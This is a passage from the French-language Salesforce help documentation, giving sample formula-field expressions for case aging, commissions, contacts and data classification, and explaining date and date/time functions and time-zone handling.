Cette formule affiche une valeur de texte « ROUGE », « JAUNE» ou « VERT » en fonction de la valeur du champ de texte personnalisé d'ancienneté des requêtes.

IF(DaysOpen  $c > 20$ , "RED", IF(DaysOpen  $c > 10$ , "YELLOW", "GREEN") )

#### Suivi du renseignement des données de requête

Cette formule calcule le pourcentage de champs personnalisés spécifiques contenant des données. La formule vérifie les valeurs de deux champs numériques personnalisés : Nombre de problèmes et Nombre de sévérités. Si les champs sont vides, la formule renvoie la valeur « 0 ». La formule renvoie « 1 » pour chaque champ contenant une valeur et multiplie ce total par cinquante pour obtenir le pourcentage de champs contenant des données.

```
(IF(ISBLANK(Problem_Num_c), 0, 1) + IF(ISBLANK(Severity_Num_c), 0,1)) * 50
```
## Invites d'agent suggérées

Cette formule affiche des offres commerciales croisées pour un agent en fonction des achats passés.

```
CASE(Product Purch c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

#### Offres suggérées

Cette formule suggère un produit en fonction de l'historique du support d'un revendeur d'ordinateurs. Lorsque le champ personnalisé Problème correspond à un champ, le champ de formule renvoie une suggestion.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
## Exemples de formules de calcul de commission

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Montants de commissions d'opportunités

La formule simple ci-dessous utilise une commission basée sur un taux 2 % du Montant de l'opportunité.

```
Éditions
```
Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
Cet exemple calcule le montant de la commission de toutes les opportunités à l'étape « Close gagnée ». La valeur de ce champ est égale au montant multiplié par 0.02 pour toute opportunité close/gagnée. Pour les opportunités ouvertes ou perdues, la valeur de la commission est zéro.

#### Taille d'affaire de la commission

Cette formule calcule un taux de commission en fonction d'une taille d'affaire, en renvoyant un taux de commission de 9 % pour des affaires de plus de 100 000 et de 8 % pour des affaires moins importantes.

IF(Amount > 100000, 0.09, 0.08 )

#### Commission supérieure ou égale à

Cette formule attribue la valeur « OUI » lorsque la commission est supérieure ou égale à un million. Notez qu'il s'agit d'un champ de formule de texte qui utilise un champ de devise personnalisé appelé Commission.

```
IF(Commission c >=
                   1000000, "YES", "NO")
```
#### Commission maximale

Cette formule détermine la commission à consigner pour un actif selon la valeur la plus importante entre : le pourcentage de commission sur le prix pour l'utilisateur, le prix multiplié par le pourcentage de remise du compte ou 100 €. Cet exemple considère que vous disposez de deux champs de pourcentage personnalisés sur les utilisateurs et les actifs.

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
# Exemples de formules de gestion de contacts

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Pourcentage de remise de compte du contact

Cette formule de pourcentage affiche le champ Pourcentage de remise du compte dans la page des contacts.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Account.Discount\_Percent\_\_c

#### Nom de compte du contact

Cette formule affiche le champ standard Nom du compte dans la page des contacts.

Account.Name

#### Téléphone du compte du contact

Cette formule affiche le champ standard Téléphone du compte dans la page des contacts.

Account.Phone

### Notation du compte du contact

Cette formule affiche le champ standard Notation du compte dans la page des contacts.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Site Web du compte du contact

Cette formule affiche le champ standard Site Web du compte dans la page des contacts.

Account.Website

Si l'URL du site Web du compte est longue, utilisez la fonction HYPERLINK pour afficher une étiquette de type « Cliquez ici » au lieu de l'URL. Par exemple :

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
 )
\lambda
```
Cette formule ajoute également le préfixe « http:// » ou « https:// » requis à l'URL si le champ de l'URL n'en contient aucun.

## Profil LinkedIn™ du contact

Vous pouvez configurer un lien qui s'affiche dans la page de profil du contact et pointe vers son profil LinkedIn. Pour cela :

- **1.** Depuis les paramètres de gestion d'objet des contacts, accédez à Boutons, liens et actions.
- **2.** Cliquez sur **Nouveau bouton ou lien**.
- **3.** Saisissez une Étiquette pour ce lien, par exemple *LienLinkedIn*.
- **4.** Saisissez la formule suivante dans la zone du contenu :

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Cliquez sur **Enregistrer**.

Pensez à ajouter ce lien à la présentation de page Contact pour qu'il s'affiche.

#### Numérotation d'identification du contact

Cette formule affiche les cinq premiers caractères d'un nom et les quatre derniers caractères d'un numéro de sécurité sociale, séparés par un tiret. Notez que cet exemple utilise un champ de texte personnalisé appelé NSS.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN c, 4))
```
#### Téléphone préféré du contact

Cette formule affiche la méthode de contact préférée du contact dans une liste associée de contacts (téléphone professionnel, téléphone domicile ou téléphone mobile) selon une option sélectionnée dans une liste de sélection Téléphone préféré personnalisée.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
#### Priorité du contact

Cette formule évalue l'importance d'un contact en fonction de la notation du compte et de la fonction du contact. Si la notation du compte est Hot ou si la fonction commence par Executive, la priorité est haute (P1). Si la notation du compte est Warm ou si la fonction commence par VP la priorité est moyenne (P2). Si la notation du compte est Cold la priorité est basse (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
\lambda)
```
#### Yahoo! du contact ID

Cette formule affiche une icône Yahoo! Messenger indiquant si la personne est connectée au service. Cliquez sur cette icône pour démarrer une conversation Yahoo! Messenger avec cette personne. Cet exemple utilise le champ de texte personnalisé du nom Yahoo (Yahoo Name) sur les contacts où vous pouvez conserver l'ID du contact Yahoo! Messenger.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                   IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                   "\&m;=q&t;=0", "Yahoo")
```
#### Mise en forme dynamique d'une adresse

Ce champ de formule affiche une adresse postale mise en forme pour un contact, sous un format standard, avec les espaces et les sauts de ligne adaptés au pays.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
#### Code de pays du téléphone

Cette formule détermine le code de pays du téléphone d'un contact en fonction du Pays de l'adresse postale.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
#### Numéro de téléphone non mis en forme

Cette formule supprime les parenthèses et les tirets des numéros de téléphone d'Amérique du Nord. Cette opération est nécessaire pour certains logiciels de numérotation automatique.

```
IF(Country_Code__c = "1", MID( Phone , 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
# Exemples de formules de classification des données

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

## Taille d'affaire importante et petite

Cette formule affiche « Affaire importante » pour les affaires supérieures à un million de dollars ou « Petite affaire » pour les affaires inférieures à un million de dollars.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

IF(Sales Price  $c > 1000000$ , "Large Deal", "Small Deal")

# Taille d'affaire Petit

Cette formule affiche le mot « Petit » si le prix et la quantité sont inférieurs à un. Ce champ est vide si la quantité ou le prix de l'actif est supérieur à 1.

IF(AND(Price<1,Quantity<1),"Small", null)

## Classification de produits

Cette formule vérifie le contenu d'un champ de texte personnalisé, Product Type, et renvoie « Pièces » pour tout produit contenant le terme « Pièce ». Sinon, elle renvoie « Service ». Notez que les valeurs sont sensibles à la casse. Par conséquent, si un champ Product\_Type contient le terme « Pièce » ou « PIÈCE », cette formule renvoie « Services ».

<span id="page-4434-0"></span>IF(CONTAINS(Product\_Type\_\_c, "part"), "Parts", "Service")

# Utilisation de valeurs de date et de Date/Heure dans des formules

Les formules de date sont utiles pour gérer des échéances de paiement, des durées de contrat et toutes les fonctionnalités temporelles de votre organisation. Deux types de données sont utilisés pour travailler avec des dates : Date et Date/heure. La plupart des valeurs utilisées pour travailler avec des dates sont de type Date, qui enregistre l'année, le mois et le jour. Certains champs, notamment CreatedDate, sont des champs de Date/heure, ce qui signifie qu'ils n'enregistrent pas seulement une valeur de date, mais également une valeur horaire (enregistrée en heure GMT, mais affichée dans le fuseau horaire de l'utilisateur). Les champs de date et de date/heure sont mis en forme en fonction des paramètres régionaux de l'utilisateur dans les rapports et les pages de détail d'enregistrement.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Vous pouvez utiliser des opérations, notamment d'addition et de soustraction, sur des valeurs de date et de date/heure afin de calculer une date future ou le temps écoulé entre deux dates. Si vous soustrayez par exemple une date à une autre, la valeur renvoyée est la différence entre les deux valeurs initiales en jours (type de donnée numérique). La même opération entre deux valeurs de date/heure renvoie une valeur décimale qui indique la différence en nombre de jours, d'heures et de minutes.

Par exemple, si la différence entre deux valeurs de date/heure est de 5,52, cela signifie que les deux valeurs sont séparées de cinq jours, 12 heures (0,5 d'un jour) et 28 minutes (0,02 d'un jour). Vous pouvez également ajouter des valeurs numériques à des dates et dates/heures. Par exemple, l'opération TODAY() + 3 renvoie trois jours après la date du jour. Pour plus d'informations et des exemples d'utilisation de dates, reportez-vous à la liste dans [Formules de date communes.](#page-4438-0)

Dans les exemples, les variables de *date* et de *date/heure* sont utilisées à la place des champs ou des valeurs réels de date et de date/heure.

Notez que les fonctions de date complexes produisent une taille de compilation plus importante que celle des fonctions de formule de texte ou numériques, et entraîner ainsi des problèmes de taille de compilation de formule. Pour plus d'informations sur la gestion de ce problème, reportez-vous à [Conseils relatifs à la réduction de la taille des formules](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf).

# TODAY() et NOW()

La fonction TODAY() renvoie le jour, le mois et l'année actuels comme type de donnée Date. Cette fonction est utile pour les formules qui renvoient le nombre de jours écoulés depuis une date antérieure, la date future dans un nombre de jours donné, ou qui affichent la date actuelle.

La fonction NOW() renvoie la valeur de date/heure actuelle. Elle est utile pour les formules qui renvoient des heures du jour spécifiques ainsi qu'une date.

Pour plus d'informations sur la conversion entre des valeurs de date et de date/heure, reportez-vous à Conversion entre des valeurs de date/heure et de date.

# Fonction DATE()

La fonction DATE() renvoie la valeur de date d'une année, d'un mois et d'un jour donné. Les valeurs numériques Y/M/D et les fonctions YEAR(), MONTH() et DAY() sont des paramètres valides pour DATE(). Par exemple, DATE( 2013, 6, 1 ) renvoie le 6 juin 2013. De même, DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) renvoie la valeur de date du premier jour trois mois suivant la date actuelle dans l'année en cours, en supposant que la date est valide (par exemple, la valeur du mois est comprise entre 1 et 12).

Si les valeurs Y/M/D saisies génèrent une date non valide, la fonction DATE() renvoie une erreur. Par conséquent, la vérification des erreurs est une part importante de l'utilisation de valeurs de date. Pour plus d'informations sur le traitement des dates non valides, reportez-vous à [Formules de date communes](#page-4438-0).

## Conversion entre date/heure et date

Les types de données Date et Date/heure ne sont pas interchangeables. Lorsque vous exécutez des opérations entre des valeurs de date et de date/heure, vous devez les convertir afin d'utiliser des valeurs de même type. Certaines fonctions (telles que YEAR(), MONTH() et DAY()) fonctionnent uniquement sur des valeurs de date, et nécessitent par conséquent la conversion préalable des valeurs de date/heure.

Utilisez la fonction DATEVALUE( *date/heure* ) pour renvoyer la valeur Date d'une Date/heure. Par exemple, pour obtenir l'année d'une date/heure, utilisez YEAR( DATEVALUE( *date/heure* ) ) ).

Vous pouvez convertir une valeur Date en Date/heure à l'aide de la fonction DATETIMEVALUE( *date* ). L'heure est définie sur 00:00 en heure GMT, puis convertie dans le fuseau horaire de l'utilisateur qui affiche l'enregistrement. Pour un utilisateur situé à San Francisco, DATETIMEVALUE( TODAY() ) renvoie 17:00 le jour précédent (pendant l'heure d'été) au lieu de 00:00 le jour GMT actuel. Pour plus d'informations, reportez-vous à Note sur la valeur de date/heure et les fuseaux horaires.

## Conversion entre date et texte

Pour inclure une date dans une chaîne, incorporez la valeur de date dans la fonction TEXT() afin de la convertir en texte. Par exemple, si vous souhaitez renvoyer la date du jour au format texte, utilisez :

"Today's date is " & TEXT( TODAY() )

La date est renvoyée sous le format « AAAA-MM-JJ », pas sous le format correspondant aux paramètres régionaux. Vous pouvez modifier le format en extrayant d'abord le jour, le mois et l'année de la date, puis en les combinant sous le format voulu. Par exemple :

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
Vous pouvez également convertir un texte en date afin d'utiliser la valeur de chaîne avec vos autres champs et formules de date. Si vous souhaitez mettre votre texte en forme sous « AAAA-MM-JJ », utilisez la formule suivante pour renvoyer la valeur de date :

```
DATEVALUE( "YYYY-MM-DD" )
```
### Conversion entre date/heure et texte

Vous pouvez inclure des valeurs de date/heure dans une chaîne à l'aide de la fonction TEXT(), mais en tenant compte des fuseaux horaires. Par exemple, prenons la formule :

"The current date and time is " & TEXT( NOW() )

Dans cette formule, NOW() est défini sur l'heure GMT. Normalement, NOW() est converti dans le fuseau horaire de l'utilisateur lors de l'affichage. Cependant, comme il a été converti en texte, aucune conversion n'a lieu. Si vous exécutez cette formule le 2 août 2013 à 01:00 heure de Paris (GMT+1), le résultat est « The current date and time is 2013–08–02 00:00:00Z ».

Lorsque vous convertissez une date/heure en texte, un suffixe « Z » est ajouté pour indiquer l'heure GMT. TEXT ( date/heure ) renvoie « Z » si le champ est vide. Par conséquent, vérifiez si la valeur de date/heure avec laquelle vous travaillez peut être vide avant la conversion en texte :

```
IF(
 ISBLANK( date/time ),
 "",
TEXT( date/time )
)
```
<span id="page-4436-0"></span>Pour convertir une chaîne en valeur de date/heure, utilisez DATETIMEVALUE() en transmettant une chaîne sous le format « AAAA-MM-JJ HH:MM:SS ». Cette méthode renvoie la valeur de date/heure en heure GMT.

#### Note sur la valeur de date/heure et les fuseaux horaires

Les valeurs de date et de date/heure sont enregistrées en heure GMT. Lors de la sauvegarde d'un enregistrement, les valeurs de champ dans le fuseau horaire de l'utilisateur sont converties en heure GMT, puis reconverties dans le fuseau horaire de l'utilisateur qui affiche les pages de détail de l'enregistrement et les rapports. Avec les conversions de date, cela ne pose aucun problème, car la conversion d'une date/heure en date génère une valeur de date identique.

Cependant, lors de l'utilisation de champs et de valeurs de date/heure, la conversion est toujours effectuée en heure GMT, pas dans le fuseau horaire de l'utilisateur. La soustraction d'un champ de date/heure standard à un autre ne pose aucun problème, car les deux champs sont dans le même fuseau horaire. Cependant, lorsque l'une des valeurs du calcul est une conversion d'une valeur de texte ou de date vers une valeur de date/heure, les résultats sont différents.

Supposons qu'un utilisateur à San Francisco saisisse la valeur 00:00 le 2 août 2013 dans un champ de date/heure personnalisé appelé Date\_Time\_c. Cette valeur est enregistrée sous 2013–08–02 07:00:00Z, car la différence avec l'heure d'été du Pacifique est GMT-7. À 12:00 heure du Pacifique le 2 août, l'utilisateur affiche l'enregistrement et la formule suivante est exécutée :

Date Time  $c - NOW()$ 

Dans le calcul, NOW() correspond à 2013–08–01 19:00:00Z, qui est soustrait de 2013–08–02 07:00:00Z, pour renvoyer le résultat prévu de 0,5 (soit 12 heures).

Supposons qu'à la place de NOW(), la formule convertisse la chaîne « 2013–08–01 12:00:00 » en une valeur de date/heure :

Date Time c - DATETIMEVALUE( "2013-08-01 12:00:00" )

Dans ce cas, DATETIMEVALUE( "2013–08–01 12:00:00" ) correspond à 2013–08–01 12:00:00Z, et renvoie le résultat 0,79167, soit 19 heures.

Il n'est pas possible de déterminer le fuseau horaire d'un utilisateur dans une formule. Si tous vos utilisateurs travaillent sous le même fuseau horaire, vous pouvez ajuster l'écart du fuseau horaire en ajoutant ou en soustrayant la différence d'heure entre le fuseau horaire des utilisateurs et l'heure GMT dans vos valeurs converties. Cependant, les fuseaux horaires peuvent être affectés par l'heure d'été, et les dates de début et de fin d'heure d'été changent chaque année. Par conséquent, il est difficile de gérer les fuseaux horaires dans une formule. Nous recommandons d'utiliser un code Apex pour les transactions qui nécessitent une conversion de valeurs de date/heure en valeurs de texte ou de date.

#### Formules de date et date/heure communes

Pour plus d'informations sur les applications pratiques de formules de date et de date/heure, reportez-vous aux exemples suivants :

- **•** [Recherche du jour, du mois ou de l'année à partir d'une date](#page-4438-1)
- **•** [Déterminer si une année est bissextile](#page-4438-2)
- **•** [Recherche du trimestre de la date](#page-4438-3)
- **•** [Recherche de la semaine de l'année qui inclut une date](#page-4438-4)
- **•** [Déterminer si deux dates sont comprises dans le même mois](#page-4439-0)
- **•** [Recherche du dernier jour du mois](#page-4439-1)
- **•** [Affichage du mois sous forme de chaîne au lieu d'un numéro](#page-4439-2)
- **•** [Recherche et affichage du jour de la semaine à partir d'une date](#page-4440-0)
- **•** [Recherche du jour suivant de la semaine après une date](#page-4440-1)
- **•** [Recherche du nombre de jours entre deux dates](#page-4441-0)
- **•** [Recherche du nombre de jours ouvrables entre deux dates](#page-4441-1)
- **•** [Ajout de jours, de mois et d'années à une date](#page-4441-2)
- **•** [Ajout de jours ouvrables à une date](#page-4443-0)
- **•** [Recherche de l'heure, de la minute ou de la seconde à partir d'une date/heure](#page-4443-1)
- **•** [Recherche du temps écoulé entre des dates/heures](#page-4444-0)
- **•** [Recherche du nombre de jours ouvrables entre deux dates/heures](#page-4445-0)

[Formules de date communes](#page-4438-0)

### CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

Éditions

Experience

### <span id="page-4438-0"></span>Formules de date communes

<span id="page-4438-1"></span>Recherche du jour, du mois ou de l'année à partir d'une date

Utilisez les fonctions DAY( *date* ), MONTH( *date* ) et YEAR( *date* ) pour renvoyer leurs valeurs numériques respectives. Remplacez *date* par une valeur de type Date (par exemple TODAY()).

<span id="page-4438-2"></span>Pour utiliser ces fonctions avec des valeurs de date/heure, convertissez-les d'abord en date avec la fonction DATEVALUE(). Par exemple, DAY( DATEVALUE( *date/heure* )).

Disponible avec : Salesforce Classic et Lightning

Disponible avec : **Toutes** les éditions

#### Déterminer si une année est bissextile

La formule suivante détermine si une année est bissextile. Une année est bissextile uniquement si elle est divisible par 400 ou par quatre, mais PAS par 100.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
 )
)
```
<span id="page-4438-3"></span>Recherche du trimestre de la date

Pour les trimestres standard, vous pouvez déterminer le trimestre auquel appartient la date à l'aide de cette formule. Cette formule renvoie le numéro du trimestre qui comprend la *date* (1 à 4) en divisant le mois actuel par trois (le nombre de mois dans chaque trimestre) et en retenant l'entier supérieur.

CEILING( MONTH ( *date* ) / 3 )

La formule pour les trimestres décalés est similaire, mais elle déplace le mois de la date par le nombre de mois entre janvier et le premier trimestre de l'exercice fiscal. L'exemple ci-dessous illustre comment rechercher le trimestre d'une date si T1 débute en février au lieu de janvier.

```
CEILING( ( MONTH ( date ) - 1 ) / 3)
```
Pour vérifier si une date est comprise dans le trimestre actuel, ajoutez un contrôle pour comparer l'année et le trimestre de la date avec l'année et le trimestre de la valeur TODAY().

```
AND(
   CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
\lambda
```
Recherche de la semaine de l'année qui inclut une date

Pour rechercher le numéro de la semaine de l'année d'une date, utilisez la formule suivante :

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
  52,
```

```
CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
Vous pouvez rechercher la semaine actuelle en déterminant le nombre de jours écoulés dans l'année actuelle et en divisant cette valeur par 7. L'instruction IF() garantit que le nombre de semaines renvoyé par la formule n'excède pas 52. Ainsi, si la date est le 31 décembre de l'année donnée, la formule renvoie 52, même s'il existe plus de 52 semaines après la semaine de janvier.

<span id="page-4439-0"></span>Déterminer si deux dates sont comprises dans le même mois

Pour déterminer si deux dates sont comprises dans le même mois, par exemple pour qu'une règle de validation détermine si la date de fermeture d'une opportunité se trouve dans le mois actuel, utilisez la formule suivante :

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date 1 ) == YEAR( date 2 )
)
```
<span id="page-4439-1"></span>Recherche du dernier jour du mois

Pour déterminer le dernier jour d'un mois, la méthode la plus simple consiste à rechercher le premier jour du mois suivant et de lui soustraire un jour.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
\lambda
```
Affichage du mois sous forme de chaîne au lieu d'un numéro

Pour renvoyer le mois sous forme de chaîne de texte plutôt qu'un numéro, utilisez :

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
  4, "April",
  5, "May",
 6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
 "December",
\lambda
```
Si votre organisation utilise plusieurs langues, vous pouvez remplacer les noms de mois par une étiquette personnalisée :

```
CASE(
 MONTH( date ),
 1, $Label.Month of Year 1,
 2, $Label.Month_of_Year_2,
```

```
3, $Label.Month_of_Year_3,
4, $Label.Month of Year 4,
5, $Label.Month_of_Year_5,
6, $Label.Month_of_Year_6,
7, $Label.Month of Year 7,
8, $Label.Month of Year 8,
9, $Label.Month of Year 9,
10, $Label.Month_of_Year_10,
11, $Label.Month_of_Year_11,
$Label.Month_of_Year_12
```
<span id="page-4440-0"></span>)

#### Recherche et affichage du jour de la semaine à partir d'une date

Pour rechercher le jour de la semaine à partir d'une valeur de date, utilisez un dimanche connu (par exemple, 7 janvier 1900) puis soustrayez-le à la date (par exemple TODAY()) pour obtenir la différence en jours. La fonction MOD() recherche le reste de ce résultat divisé par 7 pour renvoyer la valeur numérique du jour de la semaine comprise entre 0 (dimanche) et 6 (samedi). La formule ci-dessous recherche le résultat, puis renvoie le nom de texte du jour.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
  5, "Friday",
 "Saturday"
\lambda
```
Notez que cette formule fonctionne uniquement pour les dates après le 07/01/1900. Pour des dates plus anciennes, suivez le même processus avec un dimanche antérieur à votre plus ancienne date (par exemple 05/01/1800).

Vous pouvez également ajuster cette formule si votre semaine débute par un autre jour. Par exemple, si votre semaine commence le lundi, vous pouvez utiliser le 8 janvier 1900 dans votre condition. La nouvelle formule se présente comme suit :

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
 3, "Thursday",
 4, "Friday",
 5, "Saturday",
  "Sunday"
\lambda
```
<span id="page-4440-1"></span>Comme avec la formule d'obtention du nom du mois, si votre organisation utilise plusieurs langues, vous pouvez remplacer les noms de jour de la semaine par une variable telle que \$Label.Day\_of\_Week\_1, etc.

#### Recherche du jour suivant de la semaine après une date

Pour rechercher la date de la prochaine occurrence d'un jour de la semaine particulier après une date donnée, obtenez la différence en nombre de jours entre une *date* et un *day\_of\_week*, un nombre compris de 0 à 6, où 0 = dimanche et 6 = samedi. En ajoutant

cette différence à la date actuelle, vous obtenez la date du *day\_of\_week*. L'instruction IF() de cette formule traite les cas où le *day\_of\_week* est antérieur au jour de la semaine de la valeur de *date* (par exemple *date* est un jeudi et *day\_of\_week* est un lundi) en ajoutant 7 à la différence.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+
IF(
  MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
  7,
  \Omega\lambda
```
<span id="page-4441-0"></span>Vous pouvez substituer un champ permanent ou un autre champ pour la valeur de *day\_of\_week* selon vos besoins.

Recherche du nombre de jours entre deux dates

Pour rechercher le nombre de jours entre deux dates, *date* 1 et *date* 2, soustrayez la date la plus ancienne à la date la plus récente : *date\_1* — *date\_2*

Vous pouvez modifier légèrement cette formule si vous souhaitez déterminer une date un nombre de jours spécifique dans le passé. Par exemple, vous pouvez utiliser une formule qui renvoie true si des champs de date spécifiques sont antérieurs de 30 jours à la date actuelle, et false si ce n'est pas le cas. La formule correspondante est la suivante :

<span id="page-4441-1"></span>TODAY() - 30 > *date*

#### Recherche du nombre de jours ouvrables entre deux dates

Le calcul du nombre de jours ouvrables entre deux dates est un peu plus complexe que le calcul du total des jours écoulés. La stratégie de base consiste à choisir un lundi passé de référence, puis de rechercher le nombre de semaines complètes et de portions de semaines supplémentaires écoulées entre la date de référence et la date que vous examinez. Ces valeurs sont multipliées par cinq (pour une semaine de cinq jours de travail), puis leur différence sert à calculer les jours ouvrables.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7 ) ) )
```
<span id="page-4441-2"></span>Dans cette formule, *date* 1 est la date la plus récente et *date* 2 est la date la plus ancienne. Si votre semaine de travail est supérieure ou inférieure à cinq jours, remplacez toutes les valeurs cinq de la formule par le nombre de jours de votre semaine.

#### Ajout de jours, de mois et d'années à une date

Si vous souhaitez ajouter un nombre de jours à une date, ajoutez directement ce nombre à la date. Par exemple, pour ajouter cinq jours à une date, la formule est *date* + 5.

L'ajout d'années à une date est relativement simple, mais vous devez vérifier la validité de la date future. Par exemple, l'ajout de cinq années au 29 février (année bissextile) renvoie une date non valide. La formule suivante ajoute *num\_years* à *date* en vérifiant si la date correspond au 29 février et si l'année de la date future n'est pas bissextile. Si ces conditions sont vraies, la formule renvoie le 1er mars de l'année future. Sinon, la formule définit la date sur les mêmes mois et année *num\_years* dans le futur.

```
IF(
 AND(
    MONTH( date ) = 2,
```

```
DAY( date ) = 29,
   NOT(
     OR(
       MOD( YEAR( date ), 400 ) = 0,
       AND(
         MOD( YEAR( date ), 4 ) = 0,
         MOD( YEAR( date ), 100 ) != 0
       )
      )
   )
 ),
 DATE( YEAR( date ) + num_years, 3, 1),
 DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
L'ajout de mois à une date est un peu plus complexe, car la longueur des mois varie et le cycle des mois recommence chaque année. Par conséquent, un jour valide un mois donné (31 janvier) peut être non valide un autre mois (31 février). Une solution simple consiste à évaluer la longueur de chaque mois sur 365/12 jours :

*date* + ( ( 365 / 12 ) \* *Number\_months* )

Même si cette formule est une estimation correcte, elle ne renvoie pas de date exacte. Par exemple, si vous ajoutez deux mois au 30 avril avec cette méthode, la formule renvoie le 29 juin au lieu du 30 juin. Le renvoi d'une date exacte dépend de la préférence de votre organisation. Par exemple, lorsque vous ajoutez un mois au 31 janvier, renvoie-t-elle le 28 février (le dernier jour du mois suivant) ou le 2 mars (30 jours après le 31 janvier) ?

Cette formule procède comme suit :

- **•** Elle renvoie le 1er mars si le mois futur est février et que le jour est supérieur à 28. Cette portion de la formule agit de même façon que l'année soit bissextile ou non.
- Elle renvoie le premier jour du mois suivant si le mois futur est avril, juin, septembre ou novembre, et si le jour est supérieur à 30.
- **•** Sinon, elle renvoie la date correcte dans le mois futur.

Cet exemple de formule ajoute deux mois à une date donnée. Vous pouvez modifier les conditions de cette formule si vous préférez des comportements différents pour des dates en fin de mois.

```
DATE(
```

```
YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
MOD( MONTH ( date ) + 2 - 1 +
  IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
    2, 28,
    4, 30,
    6, 30,
    9, 30,
   11, 30,
    31 ), 1, 0 ), 12 ) + 1,
  IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
    2, 28,
    4, 30,
    6, 30,
   9, 30,
   11, 30,
   31 ),
  1, DAY( date )
```
 $\rightarrow$ )

Si vous utilisez ces formules pour des dates d'expiration, vous pouvez soustraire un jour à la date renvoyée pour vous assurer que certaines actions sont terminées avant la date calculée.

<span id="page-4443-0"></span>Ajout de jours ouvrables à une date

Cette formule recherche trois jours ouvrables à partir d'une *date* donnée.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
 6, date + 1 + 3,
 date + 3
)
```
